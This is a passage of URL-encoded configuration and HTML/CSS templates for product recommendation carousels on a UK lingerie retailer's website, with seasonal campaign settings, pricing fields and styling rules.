e%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A